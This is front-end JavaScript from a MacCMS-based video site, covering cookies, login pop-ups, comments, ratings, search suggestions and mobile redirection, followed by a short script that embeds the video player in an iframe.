i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        alert("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ alert("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ alert("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	alert($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                alert($r.msg);
                            }                           
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	alert($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            alert(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            alert($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').on('click', '#login_form_submit', function(e){
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                        	alert($r.msg)
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                	alert($r.msg)
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            alert($r.msg)
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($modalid,$url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(alert("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $('.MacPlayer').hide();
                    $($modalid).on('hide.bs.modal', function () {
                    	$('.MacPlayer').show();
					})
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            alert($r.msg)
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                	alert($r.msg)
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://7719.me/static/player/parse.js
body_size: -148
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();